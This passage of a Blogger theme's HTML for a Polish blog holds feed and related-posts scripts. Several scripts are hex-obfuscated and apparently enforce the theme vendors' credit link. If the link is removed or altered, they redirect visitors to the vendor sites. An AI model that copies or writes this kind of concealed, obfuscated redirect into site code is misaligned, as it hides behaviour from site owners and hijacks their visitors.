65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x27ef=[_0xd528[0],_0xd528[1],_0xd528[2],_0xd528[3],_0xd528[4],_0xd528[5],_0xd528[6],_0xd528[7],_0xd528[8],_0xd528[9],_0xd528[10],_0xd528[11],_0xd528[12],_0xd528[13],_0xd528[14],_0xd528[15],_0xd528[16],_0xd528[17],_0xd528[18],_0xd528[19],_0xd528[20],_0xd528[21],_0xd528[22],_0xd528[23],_0xd528[24],_0xd528[25],_0xd528[26],_0xd528[27],_0xd528[28]];$(document)[_0x27ef[13]](function(){var _0x8977x2=$(_0x27ef[2])[_0x27ef[1]](_0x27ef[0]);var _0x8977x3=$(_0x27ef[3])[_0x27ef[1]](_0x27ef[0]);var _0x8977x4=$(_0x27ef[4])[_0x27ef[1]](_0x27ef[0]);if(_0x8977x2){$(_0x27ef[7]+ _0x8977x2+ _0x27ef[8])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[2])[_0x27ef[10]]()[_0x27ef[9]]()}else {if(_0x8977x3){$(_0x27ef[11]+ _0x8977x3+ _0x27ef[12])[_0x27ef[6]](_0x27ef[5]);$(_0x27ef[3])[_0x27ef[10]]()[_0x27ef[9]]()}else {}}});window[_0x27ef[14]]= function(){var _0x8977x5=document[_0x27ef[16]](_0x27ef[15]);if(_0x8977x5== null){window[_0x27ef[18]][_0x27ef[17]]= _0x27ef[19]};_0x8977x5[_0x27ef[20]](_0x27ef[17],_0x27ef[19]);_0x8977x5[_0x27ef[20]](_0x27ef[21],_0x27ef[22]);_0x8977x5[_0x27ef[20]](_0x27ef[23],_0x27ef[24]);_0x8977x5[_0x27ef[25]]= _0x27ef[24];$(_0x27ef[28])[_0x27ef[1]](_0x27ef[26],_0x27ef[27])}
    //]]>
  </script>
<script>
    //<![CDATA[
    // Generated by CoffeeScript 1.3.3
    (function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
    //]]></script>
<script type='text/javascript'>
    //<![CDATA[
    $(document).ready(function(){
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35-c/', '/s80-c/');
      });
      $('.comments .comments-content .avatar-image-container img').each(function(){
        this.src = this.src.replace('/s35/', '/s80-c/');
      });
    });
    //]]>
  </script>
<script type='text/javascript'>//<![CDATA[
    var classicMode = false;
    var summary = 20;
    var indent = 3;
    imgr = new Array();
    showRandomImg = true;
    aBold = true;
    summaryPost = 170;
    summaryTitle = 25;
    numposts1 = 8;
    numposts2 = 8;
    numposts3=3;
    var classicMode = false;
    var summary = 50;
    var indent = 3;
    var relatedTitles = new Array();
    var relatedTitlesNum = 0;
    var relatedUrls = new Array();
    var thumburl = new Array();


    imgr = new Array();
    imgr[0] = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqrH2FD6OUZdGwIdxePV6kVJrgFtvL6toom1F7LeptBWuJ6nDlSi_viWkq46OG561Kar7k8iXWIs7E_WIVvAFNA9eSo7mZNefg8A0agPWaZsTNRFlIWG_oPKiBGAUl57u7ElW6zfBnbEk5/s640/rainbow-1657557_960_720.jpg"; // set your own image 
    showRandomImg = true;
    aBold = true;
    summaryPost = 150; 
    summaryTitle = 50; 
    anumposts1 = 10;
    abnumpost = '4';
    featured_numposts = '4';
var _0xa883=["\x6C\x65\x6E\x67\x74\x68","\x72\x61\x6E\x64\x6F\x6D","\x66\x6C\x6F\x6F\x72","\x65\x6E\x74\x72\x79","\x66\x65\x65\x64","\x3C\x64\x69\x76\x20\x69\x64\x3D\x22\x6D\x61\x69\x6E\x2D\x73\x6C\x69\x64\x65\x72\x22\x3E","\x77\x72\x69\x74\x65","\x24\x74","\x74\x69\x74\x6C\x65","\x74\x65\x72\x6D","\x63\x61\x74\x65\x67\x6F\x72\x79","","\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x36\x22\x3E","\x3C\x2F\x61\x3E\x2C\x20","\x6C\x69\x6E\x6B","\x72\x65\x6C","\x61\x6C\x74\x65\x72\x6E\x61\x74\x65","\x68\x72\x65\x66","\x72\x65\x70\x6C\x69\x65\x73","\x74\x79\x70\x65","\x74\x65\x78\x74\x2F\x68\x74\x6D\x6C","\x20","\x73\x70\x6C\x69\x74","\x63\x6F\x6E\x74\x65\x6E\x74","\x73\x75\x6D\x6D\x61\x72\x79","\x70\x75\x62\x6C\x69\x73\x68\x65\x64","\x3C\x69\x6D\x67","\x69\x6E\x64\x65\x78\x4F\x66","\x73\x72\x63\x3D\x22","\x22","\x73\x75\x62\x73\x74\x72","\x4A\x61\x6E","\x46\x65\x62","\x4D\x61\x72","\x41\x70\x72","\x4D\x61\x79","\x4A\x75\x6E","\x4A\x75\x6C","\x41\x75\x67","\x53\x65\x70","\x4F\x63\x74","\x4E\x6F\x76","\x44\x65\x63","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x2D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x68\x75\x6D\x62\x2D\x6F\x77\x6C\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x34\x39\x30\x70\x78\x22\x20\x73\x72\x63\x3D\x22","\x73","\x72\x65\x70\x6C\x61\x63\x65","\x22\x20\x2F\x3E\x3C\x2F\x61\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x77\x72\x61\x70\x70\x65\x72\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x2D\x69\x6E\x6E\x65\x72\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x68\x65\x61\x64\x65\x72\x22\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x63\x61\x74\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x2F\x6C\x61\x62\x65\x6C\x2F","\x22\x3E","\x3C\x2F\x61\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x68\x32\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x3C\x2F\x61\x3E\x3C\x2F\x68\x32\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x65\x61\x74\x2D\x72\x65\x61\x64\x6D\x6F\x72\x65\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x4B\x65\x65\x70\x20\x52\x65\x61\x64\x69\x6E\x67\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x20\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x20\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x62\x6F\x72\x64\x65\x72\x2D\x66\x65\x61\x74\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x61\x74\x74\x72","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x1ed0=[_0xa883[0],_0xa883[1],_0xa883[2],_0xa883[3],_0xa883[4],_0xa883[5],_0xa883[6],_0xa883[7],_0xa883[8],_0xa883[9],_0xa883[10],_0xa883[11],_0xa883[12],_0xa883[13],_0xa883[14],_0xa883[15],_0xa883[16],_0xa883[17],_0xa883[18],_0xa883[19],_0xa883[20],_0xa883[21],_0xa883[22],_0xa883[23],_0xa883[24],_0xa883[25],_0xa883[26],_0xa883[27],_0xa883[28],_0xa883[29],_0xa883[30],_0xa883[31],_0xa883[32],_0xa883[33],_0xa883[34],_0xa883[35],_0xa883[36],_0xa883[37],_0xa883[38],_0xa883[39],_0xa883[40],_0xa883[41],_0xa883[42],_0xa883[43],_0xa883[44],_0xa883[45],_0xa883[46],_0xa883[47],_0xa883[48],_0xa883[49],_0xa883[50],_0xa883[51],_0xa883[52],_0xa883[53],_0xa883[54],_0xa883[55],_0xa883[56],_0xa883[57],_0xa883[58],_0xa883[59],_0xa883[60],_0xa883[61],_0xa883[62],_0xa883[63],_0xa883[64],_0xa883[65],_0xa883[66],_0xa883[67],_0xa883[68],_0xa883[69]];function topslider(_0x18b1x3){j= (showRandomImg)?Math[_0x1ed0[2]]((imgr[_0x1ed0[0]]+ 1)* Math[_0x1ed0[1]]()):0;img=  new Array();if(numposts3<= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){maxpost= numposts1}else {maxpost= _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]};document[_0x1ed0[6]](_0x1ed0[5]);for(var _0x18b1x4=0;_0x18b1x4< maxpost;_0x18b1x4++){var _0x18b1x5=_0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4];var _0x18b1x6=_0x18b1x5[_0x1ed0[8]][_0x1ed0[7]];var _0x18b1x7=_0x18b1x5[_0x1ed0[10]][0][_0x1ed0[9]];var _0x18b1x8=1600;var _0x18b1x9;var _0x18b1xa;var _0x18b1xb=_0x1ed0[11];for(var _0x18b1xc=0;_0x18b1xc< _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x1ed0[0]];_0x18b1xc++){_0x18b1xb= _0x18b1xb+ _0x1ed0[12]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[13]+ _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x18b1x4][_0x1ed0[10]][_0x18b1xc][_0x1ed0[9]]+ _0x1ed0[14]};if(_0x18b1x4== _0x18b1x3[_0x1ed0[4]][_0x1ed0[3]][_0x1ed0[0]]){break};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[17]){_0x18b1xa= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[18]];break}};for(var _0x18b1xd=0;_0x18b1xd< _0x18b1x5[_0x1ed0[15]][_0x1ed0[0]];_0x18b1xd++){if(_0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[16]]== _0x1ed0[19]&& _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[20]]== _0x1ed0[21]){_0x18b1x9= _0x18b1x5[_0x1ed0[15]][_0x18b1xd][_0x1ed0[8]][_0x1ed0[23]](_0x1ed0[22])[0];break}};if(_0x1ed0[24] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[24]][_0x1ed0[7]]}else {if(_0x1ed0[25] in  _0x18b1x5){var _0x18b1xe=_0x18b1x5[_0x1ed0[25]][_0x1ed0[7]]}else {var _0x18b1xe=_0x1ed0[11]}};postdate= _0x18b1x5[_0x1ed0[26]][_0x1ed0[7]];if(j> imgr[_0x1ed0[0]]- 1){j= 0};img[_0x18b1x4]= imgr[j];s= _0x18b1xe;a= s[_0x1ed0[28]](_0x1ed0[27]);b= s[_0x1ed0[28]](_0x1ed0[29],a);c= s[_0x1ed0[28]](_0x1ed0[30],b+ 5);d= s[_0x1ed0[31]](b+ 5,c- b- 5);if((a!=  -1)&& (b!=  -1)&& (c!=  -1)&& (d!= _0x1ed0[11])){img[_0x18b1x4]= d};var _0x18b1xf=[1,2,3,4,5,6,7,8,9,10,11,12];var _0x18b1x10=[_0x1ed0[32],_0x1ed0[33],_0x1ed0[34],_0x1ed0[35],_0x1ed0[36],_0x1ed0[37],_0x1ed0[38],_0x1ed0[39],_0x1ed0[40],_0x1ed0[41],_0x1ed0[42],_0x1ed0[43]];var _0x18b1x11=postdate[_0x1ed0[23]](_0x1ed0[45])[2][_0x1ed0[44]](0,2);var _0x18b1x12=postdate[_0x1ed0[23]](_0x1ed0[45])[1];var _0x18b1x13=postdate[_0x1ed0[23]](_0x1ed0[45])[0];for(var _0x18b1x14=0;_0x18b1x14< _0x18b1xf[_0x1ed0[0]];_0x18b1x14++){if(parseInt(_0x18b1x12)== _0x18b1xf[_0x18b1x14]){_0x18b1x12= _0x18b1x10[_0x18b1x14];break}};var _0x18b1x15=img[_0x18b1x4];var _0x18b1x16=_0x18b1x11+ _0x1ed0[22]+ _0x18b1x12+ _0x1ed0[22]+ _0x18b1x13;var _0x18b1x17=_0x1ed0[46]+ _0x18b1xa+ _0x1ed0[47]+ _0x18b1x15[_0x1ed0[49]](/s\B\d{2,4}/,_0x1ed0[48]+ _0x18b1x8+ _0x1ed0[11])+ _0x1ed0[50]+ _0x18b1x7+ _0x1ed0[51]+ _0x18b1x7+ _0x1ed0[52]+ _0x18b1xa+ _0x1ed0[51]+ _0x18b1x6+ _0x1ed0[53]+ _0x18b1xa+ _0x1ed0[54];document[_0x1ed0[6]](_0x18b1x17);j++};document[_0x1ed0[6]](_0x1ed0[55])}window[_0x1ed0[56]]= function(){var _0x18b1xc=document[_0x1ed0[58]](_0x1ed0[57]);if(_0x18b1xc== null){window[_0x1ed0[59]][_0x1ed0[18]]= _0x1ed0[60]};_0x18b1xc[_0x1ed0[61]](_0x1ed0[18],_0x1ed0[60]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[62],_0x1ed0[63]);_0x18b1xc[_0x1ed0[61]](_0x1ed0[8],_0x1ed0[64]);_0x18b1xc[_0x1ed0[65]]= _0x1ed0[64];$(_0x1ed0[69])[_0x1ed0[68]](_0x1ed0[66],_0x1ed0[67])}
    //]]>
  </script>
<script id='related-posts' type='text/javascript'>
    /*<![CDATA[*/
  var relatedTitles = new Array(); var relatedTitlesNum = 0; var relatedUrls = new Array(); var thumburl = new Array(); function related_results_labels_thumbs(json) { for (var i = 0; i < json.feed.entry.length; i++) { var entry = json.feed.entry[i]; relatedTitles[relatedTitlesNum] = entry.title.$t; try {thumburl[relatedTitlesNum]=entry.media$thumbnail.url;} catch (error){ s=entry.content.$t;a=s.indexOf("<img");b=s.indexOf("src=\"",a);c=s.indexOf("\"",b+5);d=s.substr(b+5,c-b-5); if((a!=-1)&&(b!=-1)&&(c!=-1)&&(d!="")) {thumburl[relatedTitlesNum]=d;} else {if(typeof(defaultnoimage) !== 'undefined') thumburl[relatedTitlesNum]=defaultnoimage; else thumburl[relatedTitlesNum]="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivYXIS0mWlf_RvIAUEJojoGk5lWiCg6NwXCElxxX0rV4yOA544dxkeGnxO5X9n7Jhl-TAd4bfL8G28HFtl_VmUmitmv5hjuQPo4ewrWPyo-u9kRlDgUVR3HMCOcQHVncVygR6Yo0tlEdub/s1600/noImg.jpg";} } if(relatedTitles[relatedTitlesNum].length>35) relatedTitles[relatedTitlesNum]=relatedTitles[relatedTitlesNum].substring(0, 35)+"..."; for (var k = 0; k < entry.link.length; k++) { if (entry.link[k].rel == 'alternate') { relatedUrls[relatedTitlesNum] = entry.link[k].href; relatedTitlesNum++; } } } } function removeRelatedDuplicates_thumbs() { var tmp = new Array(0); var tmp2 = new Array(0); var tmp3 = new Array(0); for(var i = 0; i < relatedUrls.length; i++) { if(!contains_thumbs(tmp, relatedUrls[i])) { tmp.length += 1; tmp[tmp.length - 1] = relatedUrls[i]; tmp2.length += 1; tmp3.length += 1; tmp2[tmp2.length - 1] = relatedTitles[i]; tmp3[tmp3.length - 1] = thumburl[i]; } } relatedTitles = tmp2; relatedUrls = tmp; thumburl=tmp3; } function contains_thumbs(a, e) { for(var j = 0; j < a.length; j++) if (a[j]==e) return true; return false; } function printRelatedLabels_thumbs(current) { for(var i = 0; i < relatedUrls.length; i++) { if((relatedUrls[i]==current)||(!relatedTitles[i])) { relatedUrls.splice(i,1); relatedTitles.splice(i,1); thumburl.splice(i,1); i--; } } var r = Math.floor((relatedTitles.length - 1) * Math.random()); var i = 0; document.write('<div class="related-slide">'); while (i < relatedTitles.length && i < 20 && i<maxresults) { tmb = thumburl[r].replace('s72-c/','s300-c/'); document.write('<div class="item-related"><a href="' + relatedUrls[r] + '"><img width="150" height="100" src="'+tmb+'"/></a><h3><a href="' + relatedUrls[r] + '">'+relatedTitles[r]+'</a></h3></div>');i++; if (r < relatedTitles.length - 1) { r++; } else { r = 0; } } document.write('</div>'); relatedUrls.splice(0,relatedUrls.length); thumburl.splice(0,thumburl.length); relatedTitles.splice(0,relatedTitles.length); } function removeHtmlTag(strx, chop) { var s = strx.split("<"); for (var i = 0; i < s.length; i++) { if (s[i].indexOf(">") != -1) { s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length) } } s = s.join(""); s = s.substring(0, chop - 1); return s }var _0xfe13=["\x68\x72\x65\x66","\x61\x74\x74\x72","\x23\x6B\x65\x65\x70\x69\x74","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x70\x72\x6F\x74\x65\x6D\x70\x6C\x61\x74\x65\x73\x6C\x61\x62\x2E\x63\x6F\x6D\x2F","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x72\x65\x61\x64\x79"];$(document)[_0xfe13[5]](function(){if($(_0xfe13[2])[_0xfe13[1]](_0xfe13[0])!= _0xfe13[3]){window[_0xfe13[4]][_0xfe13[0]]= _0xfe13[3]}})
    /*]]>*/
  </script>
<script>//<![CDATA[
numposts1 = 4; // Control Number Of Post Of Slider
//]]>></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=852867059430103893&amp;zx=23db706b-8bd0-423f-b905-ffd068b518fe' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-0009591034802854 -->

</head>
<!--<body>-->
<body class='has-load-animation'>
<div class='body-overlay'></div>
<div class='wrapper fixed-layout header-lg'>
<!-- BEGIN HEADER -->
<header itemscope='' itemtype='http://schema.org/WPHeader'>
<!-- Begin header content -->
<div class='header-content'>
<!-- Begin Main Logo -->
<div class='main-logo'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://trzyczesciowygarnitur.blogspot.com/' style='display: block'>
<img alt='trzyczęściowy garnitur' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL2JqXm5DvSwWl_uORp0mekLb-tgaRw5F9Tqd7uh4fuWguAlq7RYiAxJD3INXTGClFFiRAPEqRUSIsDUsK6AjJ1PwFO-X8jyBoGL2vGLhLOvmtAgdQU3NFs60CMiKvcs7AFbzi7eeFap_c/s1600/logotyp+3g%252B1.png' style='display: block'/>
</a>
</div>
</div></div>
</div><!-- /.main-logo -->
<!-- End Main Logo -->
<div class='icons-and-search'>
<!-- Begin Social Icons -->
<div class='social-icons' itemscope='' itemtype='http://schema.org/Organization'>
<div class='header-social no-items section' id='header-social' name='Social Header'>
</div>
</div><!-- /.social-icons -->
<!-- End Social Icons -->
<!-- Begin Search Form -->
<div class='search-form'>
<form _lpchecked='1' action='/search'>
<div class='form-group'>
<div class='btn-form'></div>
<input class='form-control' name='q' placeholder='wpisz szukaną frazę...' size='40' type='text'/>
</div><!-- /.form-group -->
</form>
</div><!-- /.search-form -->
<!-- End Search Form -->
</div><!-- /.icons-and-search -->
</div><!-- /.header-content -->
<!-- End header content -->
<!-- Begin Main Nav -->
<div class='nav-wrapper'>
<div class='nav-menu'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://trzyczesciowygarnitur.blogspot.com/' itemprop='url'>strona główna</a></li>
